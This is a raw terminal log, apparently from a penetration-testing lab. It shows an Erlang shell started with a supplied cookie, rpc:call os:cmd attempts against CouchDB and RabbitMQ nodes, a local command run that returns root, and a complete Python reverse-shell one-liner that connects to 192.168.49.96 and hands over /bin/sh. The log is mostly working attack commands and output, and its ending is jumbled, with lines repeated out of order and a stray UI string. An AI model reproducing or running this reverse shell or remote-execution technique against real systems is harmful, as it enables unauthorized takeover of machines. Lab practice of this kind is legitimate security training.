 └─# HOME=/ erl -sname anonymous -setcookie JPCGJCAEWHPKKPBXBYYB
Erlang/OTP 25 [erts-13.1.3] [source] [64-bit] [smp:5:5] [ds:5:5:10] [async-threads:1] [jit:ns]
Eshell V13.1.3  (abort with ^G)
(anonymous@kali)1> rpc:call('couchdb@localhost', os, cmd, [whoami]).
{badrpc,nodedown}
(anonymous@kali)2> rpc:call('rabbit@localhost', os, cmd, [whoami]).
{badrpc,nodedown}
(anonymous@kali)3> os:cmd("id").
"uid=0(root) gid=0(root) groups=0(root)\n"
(anonymous@kali)4>
(anonymous@kali)4> os:cmd("ping -c 3 192.168.49.96").
"PING 192.168.49.96 (192.168.49.96) 56(84) bytes of data.\n64 bytes from 192.168.49.96: icmp_seq=1 ttl=64 time=0.049 ms\n64 bytes from 192.168.49.96: icmp_seq=2 ttl=64 time=0.067 ms\n64 byt
es from 192.168.49.96: icmp_seq=3 ttl=64 time=0.017 ms\n\n--- 192.168.49.96 ping statistics ---\n3 packets transmitted, 3 received, 0% packet loss, time 2031ms\nrtt min/avg/max/mdev = 0.017
/0.044/0.067/0.020 ms\n"
(anonymous@kali)5> os:cmd("which curl").
"/usr/bin/curl\n"
(anonymous@kali)6> os:cmd("curl 192.168.49.96").
"  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current\n                                 Dload  Upload   Total   Spent    Left  Speed\n\r  0     0    0     0    0
    0      0      0 --:--:-- --:--:-- --:--:--     0\r  0     0    0     0    0     0      0      0 --:--:--  0:00:01 --:--:--     0\r  0     0    0     0    0     0      0      0 --:--:--
 0:00:02 --:--:--     0\r  0     0    0     0    0     0      0      0 --:--:--  0:00:02 --:--:--     0\r  0     0    0     0    0     0      0      0 --:--:--  0:00:02 --:--:--     0\ncurl
: (52) Empty reply from server\n"
(anonymous@kali)7> os:cmd("which python").
"/root/.pyenv/shims/python\n"
(anonymous@kali)8> os:cmd("python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"192.168.49.96\", 80));os.dup2(s.fileno(),0); os.dup2(s.file
no(),1);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'").
HOME=/ erl -sname anonymous -setcookie JPCGJCAEWHPKKPBXBYYB
(anonymous@kali)3> os:cmd("id").
Type '/' for commands